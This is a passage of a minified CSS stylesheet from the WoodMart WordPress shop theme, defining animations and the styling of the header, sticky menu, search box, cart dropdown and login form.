wd-SlideFromTop{from{-webkit-transform:translateY(-150px);transform:translateY(-150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromTop{from{-webkit-transform:translateY(-150px);transform:translateY(-150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-SlideFromBottom{from{-webkit-transform:translateY(150px);transform:translateY(150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromBottom{from{-webkit-transform:translateY(150px);transform:translateY(150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-SlideFromLeft{from{-webkit-transform:translateX(-150px);transform:translateX(-150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromLeft{from{-webkit-transform:translateX(-150px);transform:translateX(-150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-SlideFromRight{from{-webkit-transform:translateX(150px);transform:translateX(150px)}to{-webkit-transform:none;transform:none}}@keyframes wd-SlideFromRight{from{-webkit-transform:translateX(150px);transform:translateX(150px)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-RightFlipY{from{-webkit-transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6);transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@keyframes wd-RightFlipY{from{-webkit-transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6);transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@-webkit-keyframes wd-LeftFlipY{from{-webkit-transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6);transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@keyframes wd-LeftFlipY{from{-webkit-transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6);transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}}@-webkit-keyframes wd-TopFlipX{from{-webkit-transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@keyframes wd-TopFlipX{from{-webkit-transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@-webkit-keyframes wd-BottomFlipX{from{-webkit-transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@keyframes wd-BottomFlipX{from{-webkit-transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6)}to{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}}@-webkit-keyframes wd-ZoomIn{from{-webkit-transform:scale(.7);transform:scale(.7)}to{-webkit-transform:none;transform:none}}@keyframes wd-ZoomIn{from{-webkit-transform:scale(.7);transform:scale(.7)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-RotateZ{from{-webkit-transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085);transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085)}to{-webkit-transform:none;transform:none}}@keyframes wd-RotateZ{from{-webkit-transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085);transform:matrix3d(.70592,.02465,.37557,-.00062,-.06052,.79532,.06156,-.0001,-.46435,-.10342,.87958,-.00146,-21.42566,4.13698,4.81749,.99197085)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-Sonar{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}50%{opacity:.8}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes wd-Sonar{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}50%{opacity:.8}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes wd-Pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes wd-Pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.website-wrapper{position:relative;overflow:hidden;background-color:#FFF}.woodmart-dark .website-wrapper{background-color:#1a1a1a}.main-page-wrapper{margin-top:-40px;padding-top:40px;background-color:#FFF}.woodmart-dark .main-page-wrapper{background-color:#1a1a1a}.site-content{margin-bottom:40px}.sidebar-container{margin-bottom:40px}.sidebar-container .widget-heading{display:none}.footer-sidebar{padding-top:40px;padding-bottom:10px}.woodmart-sticky-sidebar-opener{color:#333}.woodmart-sticky-sidebar-opener:not(.sticky-toolbar){position:fixed;top:30%;left:0;z-index:350;display:none;width:50px;height:50px;background-color:rgba(255,255,255,.9);box-shadow:0 0 5px rgba(0,0,0,.17);text-align:center;font-size:0;border-top-right-radius:35px;border-bottom-right-radius:35px}.woodmart-sticky-sidebar-opener:after{display:inline-block;font-size:16px;line-height:50px;content:"\f115";font-family:woodmart-font}.woodmart-sticky-sidebar-opener:not(.shop-sidebar-opener):after{font-size:20px;content:"\f10c";font-family:woodmart-font}.woodmart-sticky-sidebar-opener:focus,.woodmart-sticky-sidebar-opener:hover{color:#777}.woodmart-dark .woodmart-sticky-sidebar-opener{color:#FFF}.woodmart-dark .woodmart-sticky-sidebar-opener:not(.sticky-toolbar){background-color:rgba(0,0,0,.9)}.woodmart-dark .woodmart-sticky-sidebar-opener:focus,.woodmart-dark .woodmart-sticky-sidebar-opener:hover{color:rgba(255,255,255,.8)}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides .whb-col-left,.whb-flex-equal-sides .whb-col-right{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.woodmart-header-overcontent .page-title{margin-top:0}.whb-overcontent{min-height:100%}.whb-overcontent .whb-main-header{position:absolute}.whb-overcontent.whb-custom-header,body:not(.single-product) .whb-overcontent{margin-bottom:0;padding-top:0!important}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease,visibility .1s ease,-webkit-transform .3s ease;transition:opacity .1s ease,visibility .1s ease,transform .3s ease;transition:opacity .1s ease,visibility .1s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-animation:wd-fadeOutUpBig .1s ease;animation:wd-fadeOutUpBig .1s ease;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:wd-fadeInDownBig .3s ease;animation:wd-fadeInDownBig .3s ease;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .woodmart-navigation.main-nav{text-align:center}.admin-bar .whb-clone{top:32px}.whb-clone.whb-hide-on-scroll{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.whb-clone.whb-scroll-up{-webkit-transform:none;transform:none}.whb-sticky-prepared .whb-main-header{position:absolute}.whb-scroll-stick .whb-flex-row{transition:height .2s ease}.whb-scroll-stick .main-nav .item-level-0>a,.whb-scroll-stick .menu-opener,.whb-scroll-stick .wd-tools-element>a,.whb-scroll-stick .whb-divider-element:before,.whb-scroll-stick .whb-secondary-menu .item-level-0>a,.whb-scroll-stick .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-scroll-stick form.woocommerce-currency-switcher-form .dd-selected{transition:all .25s ease,height .2s ease}.whb-scroll-stick .woodmart-logo img{transition:max-height .3s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition:height .3s ease}.whb-scroll-stick.whb-sticked .main-nav .item-level-0>a,.whb-scroll-stick.whb-sticked .menu-opener,.whb-scroll-stick.whb-sticked .wd-tools-element>a,.whb-scroll-stick.whb-sticked .whb-divider-element:before,.whb-scroll-stick.whb-sticked .whb-secondary-menu .item-level-0>a,.whb-scroll-stick.whb-sticked .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-scroll-stick.whb-sticked form.woocommerce-currency-switcher-form .dd-selected{transition:all .25s ease,height .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header,.whb-scroll-stick.whb-scroll-up .whb-main-header{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{-webkit-transform:none;transform:none}.whb-scroll-slide .main-nav .item-level-0>a,.whb-scroll-slide .menu-opener,.whb-scroll-slide .wd-tools-element>a,.whb-scroll-slide .whb-divider-element:before,.whb-scroll-slide .whb-secondary-menu .item-level-0>a,.whb-scroll-slide .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-scroll-slide form.woocommerce-currency-switcher-form .dd-selected{transition:all .25s ease,height 0s ease}.whb-scroll-slide.whb-sticked .whb-main-header{-webkit-animation:wd-fadeInDownBig .4s ease;animation:wd-fadeInDownBig .4s ease}.whb-scroll-slide.whb-scroll-down .whb-main-header,.whb-scroll-slide.whb-scroll-up .whb-main-header{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{-webkit-transform:none;transform:none}.whb-sticked .whb-main-header{position:fixed;-webkit-transform:translateZ(0);transform:translateZ(0)}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.admin-bar .whb-sticked .whb-main-header{top:32px}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#FFF}.whb-color-light:not(.whb-with-bg){background-color:#212121}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}.woodmart-logo{display:inline-block}.woodmart-logo img{padding-top:5px;padding-bottom:5px;-webkit-transform:translateZ(0);transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.woodmart-logo img[src$=".svg"]{height:100%}.switch-logo-enable .woodmart-sticky-logo{display:none;-webkit-animation:wd-fadeIn .5s ease;animation:wd-fadeIn .5s ease}.whb-sticked .switch-logo-enable .woodmart-main-logo{display:none}.whb-sticked .switch-logo-enable .woodmart-sticky-logo{display:block}.whb-clone .switch-logo-enable .woodmart-main-logo{display:none}.whb-clone .switch-logo-enable .woodmart-sticky-logo{display:block}.menu-opener{display:flex;align-items:center;flex-direction:row;justify-content:space-between;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;min-width:270px;max-width:320px;height:50px;color:#333;font-weight:600;font-size:14px;line-height:1;transition:all .25s ease}.menu-opener .woodmart-burger,.menu-opener .woodmart-custom-burger-icon{margin-right:10px}.menu-opener .woodmart-burger{flex:0 0 auto;position:relative;margin-top:6px;margin-bottom:6px}.menu-opener .woodmart-burger,.menu-opener .woodmart-burger::after,.menu-opener .woodmart-burger::before{display:inline-block;width:18px;height:2px;background-color:currentColor;transition:none}.menu-opener .woodmart-burger::after,.menu-opener .woodmart-burger::before{content:"";position:absolute;left:0}.menu-opener .woodmart-burger::before{top:-6px}.menu-opener .woodmart-burger::after{top:6px}.menu-opener .menu-open-label{flex:1 1 auto;margin-right:10px;text-transform:uppercase;letter-spacing:.4px}.menu-opener .arrow-opener{font-style:normal;font-size:16px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.menu-opener .arrow-opener:after{font-family:FontAwesome;content:"\f107"}.menu-opener.color-scheme-light{color:#FFF}.header-categories-nav .header-categories-nav-wrap{position:relative}.header-categories-nav .categories-menu-dropdown{position:absolute;top:100%;right:0;left:0;z-index:299;visibility:hidden;opacity:0;transition:all .2s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0);pointer-events:none}.header-categories-nav .categories-menu-dropdown .menu{border-top:none}.header-categories-nav .categories-menu-dropdown .item-level-0>a{font-size:14px}.header-categories-nav.show-on-hover:hover .categories-menu-dropdown,.whb-sticked .header-categories-nav.opened-menu:hover .categories-menu-dropdown{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.header-categories-nav.show-on-hover:hover .arrow-opener,.whb-sticked .header-categories-nav.opened-menu:hover .arrow-opener{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.whb-header:not(.whb-sticked) .header-categories-nav.opened-menu .categories-menu-dropdown{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.whb-header:not(.whb-sticked) .header-categories-nav.opened-menu .menu-opener{cursor:default}.wd-more-cat-btn>a{position:relative;justify-content:center;background-color:#F9F9F9;font-style:normal}.wd-more-cat-btn>a:after{font-family:FontAwesome;content:"\f107"}.vertical-navigation .item-level-0.wd-more-cat-btn>a{padding:5px;font-weight:400;font-size:22px;line-height:1}.vertical-navigation .item-level-0.wd-more-cat-btn:hover>a{background-color:#F2F2F2}.wd-show-cat .item-level-0:nth-last-child(-n+2){border-bottom:none}.dropdowns-color-light .header-categories-nav .wd-more-cat-btn a,.woodmart-dark .vertical-navigation .wd-more-cat-btn a{background-color:#1a1a1a}.dropdowns-color-light .header-categories-nav .wd-more-cat-btn:hover>a,.woodmart-dark .vertical-navigation .wd-more-cat-btn:hover>a{background-color:rgba(255,255,255,.02)}.wd-tools-element{position:relative}.wd-tools-element>a{display:flex;align-items:center;flex-direction:row;justify-content:center;height:40px;color:#333;font-weight:400;line-height:1}.wd-tools-element .wd-tools-icon{position:relative;font-weight:400;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:13px}.wd-tools-element.with-product-count .wd-tools-text{margin-left:14px}.wd-tools-element:hover>a{color:rgba(51,51,51,.6)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none}.wd-tools-element.wd-style-icon.with-product-count{margin-right:5px}.wd-tools-element.without-product-count .wd-tools-text{margin-left:7px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element>a{color:#FFF}.whb-color-light .wd-tools-element:hover>a{color:rgba(255,255,255,.8)}.wd-tools-custom-icon .wd-tools-icon:after,.wd-tools-custom-icon .wd-tools-icon:before{display:none}.wd-tools-custom-icon .woodmart-custom-icon{transition:all .25s ease}.wd-tools-custom-icon:hover .woodmart-custom-icon{opacity:.6}.search-button .search-button-icon:before{font-size:19px;transition:opacity .3s ease;content:"\f125";font-family:woodmart-font}.search-button .search-button-icon:after{position:absolute;top:50%;left:50%;margin-top:-7.5px;margin-left:-7.5px;width:15px;height:15px;font-weight:400;font-size:15px;line-height:15px;opacity:0;transition:none;content:"\f10f";font-family:woodmart-font}.woodmart-search-opened .search-button .search-button-icon:after{opacity:1;transition:opacity .3s ease}.woodmart-search-opened .search-button .search-button-icon:before{opacity:0;transition:none}.whb-top-bar .search-button .search-button-icon:before{font-size:13px}.whb-top-bar .search-button .search-button-icon:after{font-size:10px}.whb-column .woodmart-search-form{flex:1 1 auto}.whb-column .woodmart-search-form input[type=text]{min-width:290px}.whb-column .woodmart-mobile-search-form input[type=text]{min-width:100%;height:42px;font-size:14px}.search-style-with-bg.searchform input[type=text]{background-color:#FFF}.search-style-with-bg.searchform .searchsubmit{right:0;width:52px;color:#FFF}.search-style-with-bg.searchform .searchsubmit:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.search-style-with-bg.searchform .searchsubmit:before{border-color:rgba(255,255,255,.4);border-left-color:#FFF}.search-style-with-bg .search-by-category .input-dropdown-inner{border-right:none}.form-style-rounded .search-style-with-bg .searchsubmit{border-top-right-radius:30px;border-bottom-right-radius:30px}.form-style-semi-rounded .search-style-with-bg .searchsubmit{border-top-right-radius:5px;border-bottom-right-radius:5px}.woodmart-dark .search-style-with-bg input[type=text]{background-color:rgba(0,0,0,.3)}.woodmart-burger-icon .woodmart-burger{position:relative;margin-top:6px;margin-bottom:6px}.woodmart-burger-icon .woodmart-burger,.woodmart-burger-icon .woodmart-burger::after,.woodmart-burger-icon .woodmart-burger::before{display:inline-block;width:18px;height:2px;background-color:currentColor;transition:width .25s ease}.woodmart-burger-icon .woodmart-burger::after,.woodmart-burger-icon .woodmart-burger::before{content:"";position:absolute;left:0}.woodmart-burger-icon .woodmart-burger::before{top:-6px}.woodmart-burger-icon .woodmart-burger::after{top:6px}.woodmart-burger-icon:hover .woodmart-burger,.woodmart-burger-icon:hover .woodmart-burger:after,.woodmart-burger-icon:hover .woodmart-burger:before{background-color:currentColor}.woodmart-burger-icon:hover .woodmart-burger:before{width:12px}.woodmart-burger-icon:hover .woodmart-burger:after{width:10px}.whb-divider-element:before{content:"";display:block;height:18px;border-right-width:1px;border-right-style:solid}.whb-color-dark .whb-divider-element:before{border-color:rgba(129,129,129,.2)}.whb-color-light .whb-divider-element:before{border-color:rgba(255,255,255,.25)}.woodmart-dark .whb-color-light .whb-divider-element:before{border-color:rgba(255,255,255,.15)}.whb-col-mobile .whb-divider-element:last-child,.whb-col-right .whb-divider-element:last-child,.whb-mobile-right .whb-divider-element:last-child{padding-right:10px}.whb-col-left .whb-divider-element:first-child,.whb-col-mobile .whb-divider-element:first-child,.whb-mobile-left .whb-divider-element:first-child{padding-left:10px}.whb-col-center .whb-divider-element:first-child{padding-left:10px}.whb-col-center .whb-divider-element:last-child{padding-right:10px}.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon{margin-right:0;margin-left:0}.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon:not(:last-child){margin-right:8px}.whb-column>.info-box-wrapper .woodmart-info-box{margin-bottom:0}.whb-text-element{flex:1 1 auto}.whb-text-element p:first-child:empty{display:none}.whb-text-element.text-element-inline{flex:0 0 auto}.whb-top-bar .whb-text-element{font-size:12px;line-height:1.2}.whb-color-light .whb-text-element{color:rgba(255,255,255,.8)}.whb-color-light .whb-text-element a{color:rgba(255,255,255,.9)}.whb-color-light .whb-text-element a:hover{color:#FFF}.whb-color-light .whb-text-element .title,.whb-color-light .whb-text-element .widget-title,.whb-color-light .whb-text-element .widgettitle,.whb-color-light .whb-text-element h1,.whb-color-light .whb-text-element h2,.whb-color-light .whb-text-element h3,.whb-color-light .whb-text-element h4,.whb-color-light .whb-text-element h5,.whb-color-light .whb-text-element h6,.whb-color-light .whb-text-element label,.whb-color-light .whb-text-element legend{color:#FFF}.whb-color-light .whb-text-element .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.woodmart-wishlist-info-widget .wishlist-icon:before{font-size:20px;content:"\f108";font-family:woodmart-font}.woodmart-compare-info-widget .compare-icon:before{font-size:20px;content:"\f122";font-family:woodmart-font}.woodmart-shopping-cart .woodmart-cart-icon:before{font-size:20px;content:"\f107";font-family:woodmart-font}.woodmart-shopping-cart .woodmart-cart-subtotal .amount{color:#333;font-weight:inherit;font-size:inherit}.woodmart-shopping-cart .woodmart-cart-number>span{display:none}.woodmart-shopping-cart.woodmart-cart-alt .woodmart-cart-icon:before{content:"\f120";font-family:woodmart-font}.whb-color-light .woodmart-shopping-cart .woodmart-cart-subtotal .amount{color:#FFF}.woodmart-cart-design-1 .woodmart-cart-totals{margin-left:10px}.woodmart-cart-design-2 .woodmart-cart-totals{margin-left:15px}.woodmart-cart-design-2 .woodmart-cart-totals{position:relative;display:flex;align-items:center;flex-direction:row}.woodmart-cart-design-2 .subtotal-divider{display:none}.woodmart-cart-design-3>a{height:auto}.woodmart-cart-design-3 .woodmart-cart-icon:before{color:rgba(0,0,0,.17);font-size:32px}.woodmart-cart-design-3 .woodmart-cart-totals{display:flex;flex-direction:column-reverse;margin-left:12px;padding-left:12px;border-left:1px solid rgba(0,0,0,.1)}.woodmart-cart-design-3 .woodmart-cart-number{color:#777;text-transform:none;font-weight:400;font-size:13px;line-height:20px}.woodmart-cart-design-3 .woodmart-cart-number>span{display:inline-block}.woodmart-cart-design-3 .woodmart-cart-subtotal{line-height:20px}.woodmart-cart-design-3 .woodmart-cart-subtotal .amount{font-weight:900;font-size:14px}.woodmart-cart-design-3 .subtotal-divider{display:none}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-icon:before{font-size:20px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-totals{margin-left:8px;padding-left:8px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-number{font-size:inherit;line-height:14px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-subtotal{line-height:14px}.whb-top-bar .woodmart-cart-design-3 .woodmart-cart-subtotal .amount{font-weight:600;font-size:12px}.whb-color-light .woodmart-cart-design-3 .woodmart-cart-totals{border-color:rgba(255,255,255,.3)}.whb-color-light .woodmart-cart-design-3 .woodmart-cart-icon:before{color:#FFF}.whb-color-light .woodmart-cart-design-3 .woodmart-cart-number{color:rgba(255,255,255,.8)}.woodmart-cart-design-4 .woodmart-cart-totals{margin-left:6px}.woodmart-cart-design-4 .woodmart-cart-number{position:relative;display:inline-block;padding:0 2px;width:19px;height:19px;border-radius:50%;color:#FFF;text-align:center;font-weight:700;font-size:10px;line-height:19px}.woodmart-cart-design-4 .subtotal-divider,.woodmart-cart-design-4 .woodmart-cart-subtotal{display:none}.whb-top-bar .woodmart-cart-design-4 .woodmart-cart-number{width:16px;height:16px;line-height:16px}.woodmart-cart-design-5{margin-right:5px}.woodmart-cart-design-5 .woodmart-cart-totals{display:none}.dropdown-cart{position:absolute;top:100%;right:0;z-index:350;padding:20px;width:330px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.dropdown-cart .return-to-shop{display:none}.dropdown-cart .widget_shopping_cart .empty{margin-bottom:0;padding-top:5px;padding-bottom:5px}.whb-col-left .dropdown-cart{right:auto;left:0}.dropdowns-color-light .dropdown-cart{background-color:#101010}.woocommerce-cart .cart-widget-side,.woocommerce-cart .dropdown-cart,.woocommerce-checkout .cart-widget-side,.woocommerce-checkout .dropdown-cart{display:none}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;display:flex;flex:1 1 auto;align-items:stretch;flex-direction:column}.cart-widget-side .widget_shopping_cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .widget_shopping_cart .mini_cart_item:hover{background-color:#F9F9F9}.cart-widget-side .widget_shopping_cart .woodmart-scroll-content{position:absolute;padding-right:0;max-height:none}.cart-widget-side .widget_shopping_cart .remove{top:13px;right:10px}.cart-widget-side .widget_shopping_cart .empty{margin-top:20px;margin-bottom:5px}.cart-widget-side .widget_shopping_cart .empty:before{display:block;margin-bottom:20px;color:rgba(135,135,135,.15);font-weight:400;font-size:86px;line-height:86px;content:"\f444";font-family:woodmart-font}.cart-widget-side .widget_shopping_cart .total{margin-top:0}.cart-widget-side .widget_shopping_cart .shopping-cart-widget-footer{margin-top:0}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;align-items:stretch;flex-direction:column;justify-content:space-between}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>p{padding-right:15px;padding-left:15px}.dropdowns-color-light .cart-widget-side{background-color:#101010}.dropdowns-color-light .cart-widget-side .widget_shopping_cart .mini_cart_item:hover{background-color:rgba(0,0,0,.3)}.dropdowns-color-light .cart-widget-side .empty:before{color:rgba(255,255,255,.6)}.dropdowns-color-light .cart-widget-side .empty:after{color:#FFF}.dropdowns-color-light .cart-widget-side .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.dropdowns-color-light .cart-widget-side .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.woodmart-header-links .sub-menu-dropdown li a{padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px}.my-account-with-icon .wd-tools-icon:before{font-size:19px;content:"\f11e";font-family:woodmart-font}.my-account-with-icon:not(.my-account-with-username) .wd-tools-text{display:none}.my-account-with-text .wd-tools-text{margin-left:0}div.woodmart-header-links .menu-item-my-account{width:165px}.menu-item-register{transition-delay:.2s;pointer-events:visible;pointer-events:unset}div.woodmart-header-links .menu-item-register{padding-top:0;padding-bottom:0;width:auto}.menu-item-register .login-dropdown-inner{padding:25px;width:350px}.menu-item-register .login-title{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding-bottom:2px;border-bottom:1px solid;color:#2d2a2a;line-height:1}.menu-item-register .login-title a,.menu-item-register .login-title span{margin-bottom:10px}.menu-item-register .login-title span{text-transform:uppercase;font-weight:600;font-size:16px}.menu-item-register .create-account-link:hover{text-decoration:underline;opacity:.7}.menu-item-register a.create-account-link{font-weight:400;font-size:14px;line-height:inherit}.menu-item-register .login{line-height:1.2}.menu-item-register .login p{margin-bottom:15px}.browser-Safari .menu-item-register.sub-menu-dropdown{visibility:hidden}.menu-item-register.opened,.menu-item-register:hover{transition-delay:0s}.dropdowns-color-light .menu-item-register .login-title{border-color:rgba(255,255,255,.15);color:#FFF}.dropdowns-color-light .menu-item-register .login-title a{color:rgba(255,255,255,.8)}.dropdowns-color-light .menu-item-register .login-title a:hover{color:#FFF;opacity:1}.login-form-side .woocommerce-form-login{padding-top:20px;padding-right:15px;padding-bottom:10px;padding-left:15px;border-bottom:1px solid}.login-form-side .social-login-title{margin-top:10px;margin-bottom:20px}.login-form-side .woodmart-social-login{margin-bottom:10px}.login-form-side .create-account-question{padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;border-bottom:1px solid;text-align:center}.login-form-side .create-account-question:before{display:block;margin-bottom:15px;color:rgba(135,135,135,.15);font-weight:400;font-size:54px;line-height:54px;content:"\f11e";font-family:woodmart-font}.login-form-side .create-account-text{display:block;margin-bottom:15px;color:#2d2a2a;font-weight:600;font-size:14px}.dropdowns-color-light .login-form-side label{color:#FFF}.dropdowns-color-light .login-form-side input[type=text],.dropdowns-color-light .login-form-side input[type=email],.dropdowns-color-light .login-form-side input[type=password]{border-color:rgba(255,255,255,.25);background-color:transparent;box-shadow:none;color:#FFF}.dropdowns-color-light .login-form-side input[type=text]:focus,.dropdowns-color-light .login-form-side input[type=email]:focus,.dropdowns-color-light .login-form-side input[type=password]:focus{border-color:rgba(255,255,255,.5)}.dropdowns-color-light .login-form-side ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side ::-moz-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side :-moz-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side :-ms-input-placeholder{color:rgba(255,255,255,.6)}.dropdowns-color-light .login-form-side .woocommerce-form-login{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .login-form-side .create-account-question{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .login-form-side 